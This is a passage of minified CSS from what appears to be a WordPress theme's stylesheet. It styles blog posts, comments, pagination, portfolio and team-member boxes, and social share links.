#e8ecef;border-top:1px solid #e8ecef}.single-post .tm-social-share-links ul li{display:inline-block;padding-right:7px;padding-top:0}.single-post .tm-social-share-title{margin-top:11px;font-weight:500}.single-post article.post .entry-content{margin-bottom:20px}.single-post .tm-post-prev-next-buttons{margin-top:30px;margin-bottom:10px;padding-top:30px;padding-bottom:10px}.single-post .comments-area{margin-top:50px;margin-bottom:0}article.type-attachment .entry-attachment{text-align:center;border:1px solid #dadada;background:#f3f3f3;padding:15px}span.tm-publised-in-wrapper{border:1px solid #dadada;display:block;margin-top:30px;padding:15px;text-align:center}.tm-publised-in-wrapper span.meta-nav{font-size:12px}.tm-publised-in-wrapper span.post-title{font-size:25px;display:block}.single-post article.post .entry-content ul li:not(.blocks-gallery-item){padding-bottom:10px}#image-navigation.navigation .nav-previous{float:left;padding-top:7px;padding-left:25px}#image-navigation.navigation .nav-next{float:right;padding-top:7px;padding-right:25px}.navigation a:hover{text-decoration:none}.single-post .comments-area .comments-title,#respond .comment-reply-title{font-size:26px;line-height:30px}.comment-list .children{margin-left:35px}.comment-list li.comment{position:relative;margin-top:30px}.tm-comment-owner{display:block;font-size:18px;font-style:normal}.tm-comment-owner,.tm-comment-owner a,.comment-meta .tm-comment-owner a{display:block;font-size:17px;line-height:20px;font-weight:500;color:#1d2435}.tm-comment-owner a{font-size:16px;font-weight:400}.comment-body .comment-reply-link:after{position:absolute;top:5px}.comment-reply-link:after{font-family:'tm-lawgrid-icons';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;opacity:1;font-variant:normal;text-transform:none;line-height:22px;font-size:14px;content:"\e809";margin-left:8px;vertical-align:bottom}.comment-list,.comment-list .children{list-style-type:none;padding:0;margin-top:0}.comment-list>li:last-child:after{display:none}.comment-body{margin-left:105px;margin-top:35px;margin-bottom:30px;padding:22px 20px;position:relative;background-color:#f8f8f8;border:1px solid #f8f8f8}.comment-body:after,.comment-body:before{position:absolute;top:17px;width:0;height:0;border-width:10px 12px 10px 0;border-style:solid;border-color:transparent #f8f8f8 transparent #f8f8f8;z-index:1;content:"";left:-12px}.pingback .comment-author{display:none}.comment-author{float:left;text-align:center;width:80px;height:80px;display:block;margin-right:25px;overflow:hidden;margin-left:-125px;margin-top:-20px}.comment-author img{max-width:100%;height:auto}.comment-body .author-content-wrap .tm-comment-owner{display:inline-block;padding-right:15px}.comment-author .fn{word-wrap:break-word}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login{color:#838383;font-size:14px;font-style:normal;font-weight:400}.comment-author .fn{color:rgba(0,0,0,.6)}.comment-list a.comment-reply-link{background-color:#1d2435;border:none;color:#fff;font-size:13px;padding:2px 30px 3px 17px;position:relative}.comment-reply-link:before,.comment-reply-login:before{margin-right:7px}.says{display:none}.no-avatars .comment-author{margin:0 0 5px;max-width:100%;position:relative}.no-avatars .comment-metadata,.no-avatars .comment-content,.no-avatars .comment-list .reply{width:100%}.comment-list .edit-link{margin-left:20px}.comment-meta,.comment-meta a{color:#7c818e;font-size:12px}.ping-meta{color:#a2a2a2;font-size:13px;line-height:1}.comment-awaiting-moderation{color:#a2a2a2}.comments-area ol.comment-list{padding-bottom:5px;margin-bottom:0}.comments-area .comment-respond{padding-top:10px}.pingback .comment-meta{margin-left:0;padding-left:0}.trackback .comment-body,.pingback .comment-body{margin-left:0}.comment-form p:not(.comment-notes){margin-bottom:20px}.themetechmount-page-full-width.themetechmount-boxed .comments-area{margin:30px 15px 60px 15px}.comments-area{margin-top:60px;margin-bottom:60px}.comment-form{margin-bottom:20px}.comment .comment-respond{margin-bottom:20px;padding:20px}.comment-reply-title small a{color:#131310;display:inline-block;float:right;height:16px;overflow:hidden;width:16px}ol.comment-list li #respond{width:100%;padding:25px 0;margin-bottom:34px;padding-bottom:0}.comment-reply-title small a:hover{color:#ed331c;text-decoration:none}.comment-reply-title small a:before{font-family:FontAwesome;content:"\f00d";vertical-align:top}.sidebar .comment-list .comment-reply-title,.sidebar .comment-list .comment-respond .comment-form{padding:0}.comment-form .comment-notes{margin-bottom:25px;font-size:15px;font-style:italic}.tm-comment-date-link{float:right}.tm-fn{font-size:17px;color:#2c2c2c;font-weight:700}.comment-body .tm-fn a{font-size:17px;color:#2c2c2c}.comment-body .tm-fn{color:#a2a2a2}.single article.post .comment-body p{margin-top:10px}.single article.post .comment-body blockquote{padding-bottom:25px}.comment-reply-link{font-size:14px;margin-top:5px;display:inline-block}.tm-comment-date-link:before{font-family:"FontAwesome";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;line-height:1em;font-size:13px;content:"\f017"}.comment-body p{margin-top:15px;display:block}.comment-reply-title{margin-bottom:10px;font-size:28px}.tm-post-prev-next-buttons{padding-top:60px}.tm-post-prev-next-buttons .tm-right-align-btn{float:right}.comment-form textarea,.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{background-color:transparent;border:none;border-bottom:1px solid rgba(0,0,0,.1);border-radius:0;padding-left:0}.comment-form textarea{height:125px}.comment-form p.form-submit{padding-top:15px}.comment-box h2{margin-top:10px}.comments-area .comment-form .comment-form-url{margin-right:0}.main-holder .site-content .woocommerce-pagination,.themetechmount-pagination{display:block;margin-bottom:74px;margin-top:20px;text-align:center}.themetechmount-boxes .themetechmount-boxes-inner .themetechmount-pagination{margin-bottom:0}.main-holder .site-content nav.woocommerce-pagination ul li span,.main-holder .site-content nav.woocommerce-pagination ul li a,.themetechmount-pagination .page-numbers{width:40px;height:40px;line-height:39px;text-align:center;display:inline-block;background-color:#f8f8f8;color:#1d2435;font-size:15px;font-weight:600;border:1px solid #f8f8f8;border-radius:0;margin:0 3px;padding:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.tm-bgcolor-grey .themetechmount-pagination .page-numbers{background-color:#fff;border:1px solid #fff}.main-holder .site-content nav.woocommerce-pagination ul{padding:0;border:none;margin:0}.main-holder .site-content nav.woocommerce-pagination ul li{border:none}.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current,.main-holder .site-content nav.woocommerce-pagination ul li a:hover,.themetechmount-pagination .page-numbers.current,.themetechmount-pagination .page-numbers:hover{border-color:transparent;color:#fff}.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current,.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover{background-color:#f5f5f5}.tax-tm_portfolio_category .tm-box-col-wrapper,.tax-tm_team_group .tm-box-col-wrapper .themetechmount-box{margin-bottom:30px}.themetechmount-post-item,.themetechmount-post-item-inner{position:relative}.themetechmount-box-portfolio a.themetechmount_pf_link{margin-right:-55px;float:right;transform:translateY(40px);-moz-transform:translateY(40px);-webkit-transform:translateY(40px);-ms-transform:translateY(40px)}.themetechmount-box-portfolio a.themetechmount_pf_link i{padding-left:5px}.themetechmount-box-portfolio .themetechmount-post-item{cursor:pointer}.themetechmount-box-portfolio .themetechmount-post-item .themetechmount-item-thumbnail{position:relative;width:100%;overflow:hidden}.themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box .tm-lawgrid-icon-link:before{margin-left:0}.themetechmount-box-portfolio .themetechmount-box-title h4{font-size:22px;margin-bottom:2px;line-height:24px}.themetechmount-box-portfolio .themetechmount-box-category,.themetechmount-box-portfolio .themetechmount-box-category a{color:#7c818e;margin-top:-2px;font-size:13px}.themetechmount-boxes-col-five .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{font-size:15px}.themetechmount-box-portfolio .themetechmount-icon-box a:hover{border-color:transparent}.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child,.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child{margin-top:82px}.themetechmount-portfolio-box-view-style-one:hover .themetechmount-overlay{opacity:1;bottom:0}.themetechmount-portfolio-box-view-style-one .themetechmount-icon-box a{display:inline-block;font-size:17px;position:absolute;top:50%;right:50%;margin-top:-17px;height:50px;width:50px;line-height:50px;border:none;border-radius:0;text-align:center;color:#fff;transition:opacity 0.4s ease 0.2s,transform 0.4s ease 0.2s,background-color 0.4s ease;-moz-transition:opacity 0.4s ease 0.2s,transform 0.4s ease 0.2s,background-color 0.4s ease;-webkit-transition:opacity 0.4s ease 0.2s,transform 0.4s ease 0.2s,background-color 0.4s ease;-ms-transition:opacity 0.4s ease 0.2s,transform 0.4s ease 0.2s,background-color 0.4s ease}.themetechmount-portfolio-box-view-style-one .themetechmount-overlay{position:absolute;top:0;opacity:0;z-index:1;width:100%;height:100%;background-color:rgba(28,34,49,.8)}.themetechmount-portfolio-box-view-style-one .themetechmount-icon-box a.tm_prettyphoto,.themetechmount-portfolio-box-view-style-one .themetechmount-icon-box a.themetechmount-open-gallery{margin-right:3px;transform:translateY(-40px);-moz-transform:translateY(-40px);-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px)}.themetechmount-portfolio-box-view-style-one:hover .themetechmount-icon-box a.tm_prettyphoto,.themetechmount-portfolio-box-view-style-one:hover .themetechmount-icon-box a.themetechmount-open-gallery,.themetechmount-portfolio-box-view-style-one:hover .themetechmount-icon-box a.themetechmount_pf_link{transform:translateY(0)}.themetechmount-teambox-view-style-one .themetechmount-overlay a.themetechmount_box_link:hover,.themetechmount-portfolio-box-view-style-one .themetechmount-icon-box a.themetechmount-open-gallery:hover,.themetechmount-portfolio-box-view-style-one:hover .themetechmount-icon-box a.tm_prettyphoto:hover,.themetechmount-portfolio-box-view-style-one .themetechmount-icon-box a.themetechmount_pf_link:hover{color:#242c42;background-color:#fff}.themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content{padding:17px 25px;position:relative;text-align:center;background-color:#fff;border-top:none!important;border:1px solid #dce1e9;margin-left:-1px}.themetechmount-portfolio-box-view-style-one .themetechmount-overlay,.themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content,.themetechmount-box-portfolio .themetechmount-box-title h4,.themetechmount-box-portfolio .themetechmount-box-category,.themetechmount-box-portfolio .themetechmount-box-category a,.themetechmount-box-portfolio.themetechmount-portfolio-box-view-style-two .tm-featured-wrapper img{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.themetechmount-portfolio-box-view-style-one .themetechmount-box-bottom-content .themetechmount-box-title h4 a,.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;display:block}.tm-col-bgcolor-skincolor .themetechmount-box-portfolio.themetechmount-box-view-style-one:hover .themetechmount-box-bottom-content,.tm-bgcolor-skincolor .themetechmount-box-portfolio.themetechmount-box-view-style-one:hover .themetechmount-box-bottom-content{background-color:#1d2435}.themetechmount-portfolio-box-view-style-one .tm-featured-wrapper img{display:block;overflow:hidden;max-width:100%;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .5s ease;transition:all .5s ease;will-change:transform}.themetechmount-portfolio-box-view-style-one:hover .tm-featured-wrapper img{-webkit-transform:scale(1.075);-ms-transform:scale(1.075);transform:scale(1.075);-webkit-transition:all 3s ease-out;transition:all 3s ease-out}.themetechmount-box-portfolio.themetechmount-box-view-style-two{overflow:hidden;position:relative}.themetechmount-box-portfolio.themetechmount-portfolio-box-view-style-two .tm-featured-wrapper img{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;will-change:transform}.themetechmount-box-portfolio.themetechmount-portfolio-box-view-style-two:hover .tm-featured-wrapper img{-webkit-transform:scale(1.075);-ms-transform:scale(1.075);transform:scale(1.075);-webkit-transition:all 3s ease-out;transition:all 3s ease-out}.themetechmount-portfolio-box-view-style-two .themetechmount-overlay{width:100%;height:100%;background-color:rgba(28,34,49,.85);color:#fff;position:absolute;top:0;left:0;opacity:0;z-index:2;transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;display:flex;flex-direction:column;justify-content:center}.themetechmount-portfolio-box-view-style-two:hover .themetechmount-overlay{opacity:1}.themetechmount-portfolio-box-view-style-two .themetechmount-overlay:after{top:5%;right:8%;bottom:4%;left:8%;border-right:1px outset rgba(255,255,255,.3);border-left:1px outset rgba(255,255,255,.3);-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}.themetechmount-portfolio-box-view-style-two .themetechmount-overlay:before{top:9%;right:4%;bottom:9%;left:4%;border-top:1px outset rgba(255,255,255,.3);border-bottom:1px outset rgba(255,255,255,.3);-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0}.themetechmount-portfolio-box-view-style-two .themetechmount-box-title h4{margin-bottom:5px}.themetechmount-portfolio-box-view-style-two .themetechmount-overlay:before,.themetechmount-portfolio-box-view-style-two .themetechmount-overlay:after{position:absolute;content:'';opacity:0}.themetechmount-portfolio-box-view-style-two .themetechmount-overlay:before,.themetechmount-portfolio-box-view-style-two .themetechmount-overlay:after{-webkit-transition:opacity 0.45s,-webkit-transform 0.45s;transition:opacity 0.45s,transform 0.45s}.themetechmount-portfolio-box-view-style-two:hover .themetechmount-overlay:before,.themetechmount-portfolio-box-view-style-two:hover .themetechmount-overlay:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.themetechmount-box-portfolio.themetechmount-portfolio-box-view-style-two .themetechmount-box-content-inner{position:absolute;text-align:center;left:0;right:0;opacity:0;-webkit-transition:all 0.8s 0.2s;transition:all 0.8s 0.2s;z-index:1;padding:0 45px}.themetechmount-box-portfolio.themetechmount-portfolio-box-view-style-two:hover .themetechmount-box-content-inner{opacity:1}.themetechmount-box-portfolio.themetechmount-portfolio-box-view-style-two:hover h4,.themetechmount-box-portfolio.themetechmount-portfolio-box-view-style-two:hover .themetechmount-box-category,.themetechmount-box-portfolio.themetechmount-portfolio-box-view-style-two:hover .tm-featured-wrapper img{-webkit-transition-delay:0.15s;transition-delay:0.15s}.themetechmount-box-portfolio.themetechmount-portfolio-box-view-style-two .themetechmount-box-content-inner .themetechmount-box-category a{color:rgba(255,255,255,.8)}.themetechmount-portfolio-box-view-style-two .themetechmount-icon-box{width:100%;margin-bottom:15px}.themetechmount-portfolio-box-view-style-two:hover .themetechmount-icon-box,.themetechmount-portfolio-box-view-style-one:hover .themetechmount-icon-box{opacity:1}.themetechmount-portfolio-box-view-style-one:hover .themetechmount-box-title h4 a,.themetechmount-portfolio-box-view-style-two .themetechmount-box-category a:hover,.themetechmount-portfolio-box-view-style-one:hover .themetechmount-box-link a,.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a,.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4,.themetechmount-portfolio-box-view-style-two:hover .themetechmount-icon-box,.themetechmount-box-portfolio:hover .themetechmount-box-category,.themetechmount-box-portfolio:hover .themetechmount-box-category a{color:#fff}.single-tm_portfolio .tm-footer-cta-wrapper{margin-top:55px}.tm-pf-single-content-wrapper{padding-bottom:100px}.tm-social-share-wrapper.tm-social-share-portfolio-wrapper{float:right}.tm-social-top-wrapper{position:relative;text-align:center;margin-bottom:35px;border-bottom:1px solid #e2e2e2;padding:0 18px;padding-bottom:30px;border-radius:0}.tm-social-share-wrapper{float:none}.tm-social-share-wrapper .tm-social-share-title,.tm-social-share-wrapper .tm-social-share-links,.tm-social-share-wrapper .tm-single-top-btn{float:left}.tm-social-share-wrapper:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.tm-social-share-links ul{list-style:none;padding:0;margin:0;padding-right:15px}.tm-social-share-links ul li{display:inline-block;padding-right:6px}.tm-right-meta .tm-social-share-links ul li a{padding:0;width:30px;height:30px;line-height:29px;text-align:center;margin-right:0;border-radius:50%;font-size:12px}.tm-social-share-links ul li a{border:1px solid transparent;height:36px;width:36px;line-height:36px;text-align:center;display:block;font-size:14px;border-radius:0;background-color:#f8f8f8}.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box{width:100%;display:flex}.themetechmount-pf-detailbox-list{list-style:none;padding-left:0;overflow:hidden;margin-top:0}.tm-pf-view-left-image .themetechmount-pf-detailbox-list{margin-top:-17px}.tm-social-share-title{padding-right:10px;position:relative;margin-right:10px;font-weight:500;font-size:18px}.tm-social-top-wrapper .tm-social-share-title{margin-right:5px}.tm-social-top-wrapper .tm-social-share-links ul li a{border:1px solid #f1f1f1;background-color:#f1f1f1;width:40px;height:40px;line-height:40px;padding:0;color:#303030}.tm-social-share-links ul li a:hover{color:#fff;border-color:transparent}.themetechmount-pf-single-detail-box .tm-portfolio-title h2{font-size:28px;line-height:35px;margin-bottom:15px}.tm-pf-view-left-image .themetechmount-pf-single-detail-box .themetechmount-project-smalldesc{margin-bottom:30px}.tm-pf-detail-box .themetechmount-pf-single-detail-box{background-color:#f8f8f8;padding:30px;border-bottom:3px solid #b14233}.tm-pf-single-content-wrapper .tm-portfolio-description .container{width:auto}.tm-pf-view-left-image .tm-portfolio-description .wpb_content_element{margin-bottom:0}.tm-pf-view-left-image .tm-portfolio-description .themetechmount-pf-detailbox-title{display:none}.tm-pf-view-left-image .tm-pf-single-content-area{margin-top:40px}.tm-portfolio-description h2{font-size:28px}.tm-portfolio-description .themetechmount-pf-detailbox-title{margin-bottom:15px}.themetechmount-pf-detailbox-inner{padding:0 0 0 0;margin-top:0;overflow:hidden}.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title{margin-top:20px}.themetechmount-pf-detailbox-list .tm-pf-details-date{position:relative;display:block;padding:15px 0 17px 25px;font-size:15px;margin-left:3px}.tm-pf-details-date:before{height:1px;display:block;width:95%;background:#e8ecef;content:'';position:absolute;left:0;bottom:0}.themetechmount-pf-detailbox-list li:last-child:before{content:none}.themetechmount-pf-detailbox-list .tm-pf-details-date:last-child{border-bottom:none}.themetechmount-pf-detailbox-list .tm-pf-details-date i{position:absolute;left:-13px;top:8px;display:inline-block;border-radius:50%;padding-left:0;vertical-align:middle;font-size:16px;text-align:center;transform:translate(0,0);height:40px;width:40px;line-height:40px;z-index:1;font-style:normal;font-weight:500}.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details{font-weight:500;margin-right:5px;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;margin-left:0}.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details{display:inline-block;padding-top:0}.tm-pf-view-left-image .themetechmount-pf-single-detail-box .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.tm-pf-single-content-wrapper .tm-single-pf-footer{display:block;clear:both;overflow:hidden}.single-tm_portfolio .tm-pf-single-category-w{float:left}.tm-pf-view-top-image .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.tm-pf-view-top-image .tm-pf-detail-box,.tm-pf-view-top-image .themetechmount-pf-single-content-area{padding-top:20px}.tm-tm_portfolio-featured-wrapper .slick-dots{bottom:16px;right:16px;text-align:right}.tm-tm_portfolio-featured-wrapper .slick-dots li button:before{font-size:12px}.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details{color:#283d58}.tm-pf-single-related-wrapper{padding-top:50px;padding-bottom:35px}.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title,.tm-pf-single-related-wrapper .tm-pf-single-related-title{font-size:28px}.tm-pf-single-related-wrapper .tm-pf-single-related-title{margin-bottom:30px}.single-tm_portfolio .navigation.post-navigation .nav-links,.nav-links .nav-next,.nav-links .nav-previous{position:relative}.single-tm_portfolio.nav-links .nav-previous{float:left}.single-tm_portfolio .nav-links .nav-next{float:right}.single-tm_portfolio .nav-next,.single-tm_portfolio .nav-previous{display:inline-block}.single-tm_portfolio .nav-previous{margin-right:3px}.single-tm_portfolio .nav-next{margin-left:3px}.single-tm_portfolio .nav-next a,.single-tm_portfolio .nav-previous a{text-align:center;top:106px;right:48px;color:#fff;transition:all .2s ease-in-out;display:inline-block;border-radius:0;border-width:0;border-style:solid;font-size:15px;padding:12px 34px;border-radius:0;font-weight:500}.single-tm_portfolio .nav-next a:hover,.single-tm_portfolio .nav-previous a:hover{background-color:#1d2435;color:#fff}.single-tm_portfolio .nav-next a{left:auto;right:0;padding-right:50px;padding-left:32px}.single-tm_portfolio .nav-previous a:after,.single-tm_portfolio .nav-next a:after{position:absolute;font-size:16px;top:13px}.single-tm_portfolio .nav-previous a{padding-right:25px;padding-left:44px}.single-tm_portfolio .nav-previous a:after{content:'\f100';font-family:"tm-lawgrid-icons";left:25px}.single-tm_portfolio .nav-next a:after{content:'\f101';font-family:"tm-lawgrid-icons";left:auto;right:31px}.single-tm_portfolio .site-content-wrapper{position:relative}.tm-pf-single-content-wrapper.tm-pf-view-left-image,.tm-pf-single-content-wrapper.tm-pf-view-top-image{padding-bottom:0}.tm-nextprev-bottom-nav{position:relative;margin-bottom:20px;margin-top:31px;border-top:1px solid #e4e4e4;padding-top:30px}.single-tm_portfolio .tm-social-bottom-wrapper{display:block;clear:both;padding-top:40px}.single-tm_portfolio .tm-pf-view-full .tm-social-bottom-wrapper{padding-left:0;padding-right:0}.themetechmount-box-team{position:relative;overflow:hidden}.themetechmount-team-image-box{position:relative;overflow:hidden}.themetechmount-box-team .themetechmount-box-content h4 a{outline:none}.themetechmount-box-team .themetechmount-team-position{font-size:14px;color:#7c818e}.themetechmount-box-team .tm-team-social-links-wrapper ul{margin:0;padding:3px 14px}.themetechmount-box-team .tm-team-social-links-wrapper ul a{margin-top:15px;border-radius:50%;border:1px solid transparent;width:35px;height:20px;padding:0;line-height:20px;font-size:16px;text-align:center;background-color:transparent}.themetechmount-box-team .tm-team-social-links-wrapper ul li a{margin:0;display:block;color:#8d9297}.themetechmount-box-team .tm-vc_btn3.tm-vc_btn3-size-sm{font-size:14px}.themetechmount-box-team.themetechmount-teambox-view-style-one img,.themetechmount-box-team.themetechmount-teambox-view-style-one .themetechmount-team-position,.themetechmount-box-team.themetechmount-teambox-view-style-one .themetechmount-box-content{-webkit-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.themetechmount-teambox-view-style-one .themetechmount-box-title h4{font-size:22px;line-height:35px;margin-top:0;margin-bottom:0}.themetechmount-teambox-view-style-one .tm-team-details-wrapper{font-size:15px}.themetechmount-boxes-view-carousel .themetechmount-box-team.themetechmount-teambox-view-style-one{margin-bottom:5px;margin-top:25px}.themetechmount-box-team.themetechmount-teambox-view-style-one .themetechmount-box-content{text-align:center;position:relative;z-index:2;margin:-70px 35px 5px;padding:18px 0 15px;background-color:#fff}.themetechmount-box-team.themetechmount-teambox-view-style-one .tm-team-social-links-wrapper{margin:-9px 0 0}.themetechmount-box-team.themetechmount-teambox-view-style-one .themetechmount-box-social-links .tm-team-social-links-wrapper ul li a{color:#242c42;line-height:40px;font-size:17px;text-align:center}.themetechmount-teambox-view-style-one .themetechmount-box-social-links ul li,.themetechmount-box-team .tm-team-social-links-wrapper ul li{display:inline-block}.themetechmount-teambox-view-style-one:hover .themetechmount-box-title h4 a,.themetechmount-box-team.themetechmount-teambox-view-style-one:hover .themetechmount-team-position,.themetechmount-box-team.themetechmount-teambox-view-style-one:hover .themetechmount-box-social-links .tm-team-social-links-wrapper ul li a{color:#fff}.themetechmount-teambox-view-style-one .themetechmount-team-image-box{position:relative}.themetechmount-teambox-view-style-one .themetechmount-team-image-box:before{position:absolute;left:20px;right:20px;content:"";display:block;background-color:rgba(29,36,53,.8);top:20px;bottom:20px;opacity:0;transform:rotate3d(-1,1,0,100deg);transition:all .4s ease-in-out 0s;z-index:1}.themetechmount-teambox-view-style-one:hover .themetechmount-team-image-box:before{opacity:.9;transform:rotate3d(0,0,0,0deg)}.themetechmount-teambox-view-style-one .themetechmount-overlay{display:flex;flex-direction:column;justify-content:center;position:absolute;right:0;height:100%;left:0;top:0;bottom:0;width:100%;z-index:1}.themetechmount-teambox-view-style-one .themetechmount-overlay .themetechmount-icon-box{text-align:center}.themetechmount-teambox-view-style-one .themetechmount-overlay a.themetechmount_box_link{border:none;text-align:center;height:40px;width:40px;line-height:40px;border-radius:0%;color:#fff;display:inline-block;margin:0 auto;transform:scale(0);-webkit-transform:scale(0);-webkit-transition:all 0.4s ease-out 0s;transition:all 0.4s;font-weight:500;font-size:20px}.themetechmount-teambox-view-style-one:hover .themetechmount-overlay a.themetechmount_box_link{transform:scale(1);-webkit-transform:scale(1)}.themetechmount-teambox-view-style-two .themetechmount-team-image-box img{display:block;overflow:hidden;max-width:100%;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .5s ease;transition:all .5s ease;will-change:transform}.themetechmount-teambox-view-style-two:hover .themetechmount-team-image-box img{-webkit-transform:scale(1.075);-ms-transform:scale(1.075);transform:scale(1.075);-webkit-transition:all 1s ease-out;transition:all 1s ease-out}.themetechmount-box-team.themetechmount-teambox-view-style-two{margin:25px 0;-webkit-transition:all 0.6s ease-in-out;-moz-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out;transition:all 0.6s ease-in-out}.themetechmount-teambox-view-style-two .themetechmount-content-inner{overflow:hidden;position:relative}.themetechmount-teambox-view-style-two .themetechmount-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;padding:15px;background:rgba(29,36,53,.8);transform:scale(.1,.1);transition:all 0.6s ease-in-out}.themetechmount-teambox-view-style-two:hover .themetechmount-overlay{opacity:1;transform:scale(1,1)}.themetechmount-teambox-view-style-two .themetechmount-overlay .themetechmount-overlay-inner{border:4px solid #fff;height:100%;width:100%;text-align:center!important;vertical-align:middle;opacity:0;visibility:hidden}.themetechmount-teambox-view-style-two:hover .themetechmount-overlay .themetechmount-overlay-inner{opacity:1;visibility:visible}.themetechmount-teambox-view-style-two .themetechmount-box-title h4{font-size:24px;line-height:28px;margin-bottom:0;font-weight:600}.themetechmount-teambox-view-style-two .themetechmount-box-title h4 a{color:#fff}.themetechmount-box-team.themetechmount-teambox-view-style-two .themetechmount-team-position{color:rgba(255,255,255,.65)}.tm-bgcolor-skincolor .themetechmount-teambox-view-style-two .themetechmount-overlay,.tm-col-bgcolor-skincolor .themetechmount-teambox-view-style-two .themetechmount-overlay{background-color:#1d2435}.themetechmount-teambox-view-style-two .tm-team-social-links-wrapper{position:relative;text-align:center;padding-top:10px}.themetechmount-teambox-view-style-two .themetechmount-box-social-links ul{padding:7px 0}.themetechmount-box-team.themetechmount-teambox-view-style-two .themetechmount-box-social-links ul a{font-size:18px;background-color:transparent;color:#fff}.tm-team-member-single-title{font-size:30px;line-height:37px;margin-bottom:0}.tm-team-member-single-position{font-size:14px;line-height:26px;margin-bottom:10px;font-weight:400}.tm-team-member-single-list .tm-team-details-wrapper:not(.tm-team-extra-details-wrapper){border-top:1px solid #f4f1f0;margin-top:15px;padding-top:15px}.tm-team-extra-details-wrapper .tm-team-details-list li i{top:1px;left:0;margin-right:11px}.themetechmount-team-member-single-content-area .tm-team-member-single-content-wrapper{margin-top:0;padding-top:15px}.tm-team-member-single-category{margin-top:20px}.tm-team-member-single-meta-title{font-weight:700;text-transform:uppercase}.tm-team-details-list{list-style:none;padding:0}.tm-team-details-list li{position:relative;padding:9px 0 8px 0;font-size:15px;line-height:24px;display:block;float:left;width:100%}.tm-team-member-view-wide-image .tm-team-details-list li{padding:9px 0 9px 26px}.tm-team-extra-details-wrapper{margin-bottom:30px}.tm-team-details-list .tm-team-list-title{margin-right:3px;position:relative;font-weight:500;font-size:15px;line-height:20px;padding-left:24px}.tm-team-extra-details-wrapper .tm-team-details-list .tm-team-list-title{text-indent:0;width:auto;margin-right:3px}.tm-team-details-list .tm-team-list-title,.tm-team-details-list .tm-team-list-value{display:inline-block}.tm-team-list-title i{position:absolute;text-align:center;text-indent:0;font-size:16px;top:0;margin-right:3px;display:inline;left:-7px}.tm-team-details-list{margin-top:0;margin-bottom:0;font-size:13px}.tm-team-member-single-content-wrapper.tm-team-member-view-default .themetechmount-team-member-single-featured-area .tm-team-extra-details-list{margin-top:0}.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-extra-details-line-website{display:none}.tm-teamform textarea{min-height:60px;height:151px}.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title{border-bottom:1px solid #f1f1f1;padding-bottom:0;margin-bottom:25px}.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title h2{font-size:30px;line-height:45px}.tm-team-member-single-title-wrapper .tm-team-data>.col-xs-12,.tm-team-member-single-title-wrapper .tm-team-data{margin-left:0;margin-right:0;padding-left:0}.themetechmount-team-member-single-content-area .tm-team-member-content{background-color:#f8f8f8;padding:30px 35px 30px 45px}.tm-team-member-view-wide-image .tm-team-member-single-excerpt{margin-top:10px}.tm-team-member-view-wide-image .tm-team-member-single-meta-details{padding-top:40px;border-top:1px solid #e4e4e4;margin-top:40px}.single-tm_team_member .tm-team-member-single-content-wrapper .container{width:auto;padding:20px 0}.single-tm_team_member .tm-team-member-single-content-wrapper .container:first-child{padding-top:0}.tm-team-member-single-content-wrapper .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:1.7em}.tm-team-member-view-wide-image 